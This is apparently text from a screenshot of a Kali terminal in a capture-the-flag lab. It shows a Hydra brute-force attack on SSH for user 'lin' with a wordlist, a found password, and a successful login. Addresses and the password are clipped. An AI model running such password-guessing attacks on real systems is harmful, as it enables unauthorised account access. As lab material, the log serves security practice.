 ┌──(kali㉿kali)-[~/Desktop/ctf/1.BHacker]
└─$ hydra -l lin -P locks.txt ssh://10.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-17 21:00:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.1
[22][ssh] host: 10.10 login: lin password: Re
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-17 21:00:12
┌──(kali㉿kali)-[~/Desktop/ctf/1.BHacker]
└─$ ssh lin@10.1
The authenticity of host '10.10. )' can't be established.
ED25519 key fingerprint is SHA256:Y1
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '10 (ED2 ) to the list of known hosts.
lin@10.1 s password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
83 packages can be updated.
0 updates are security updates.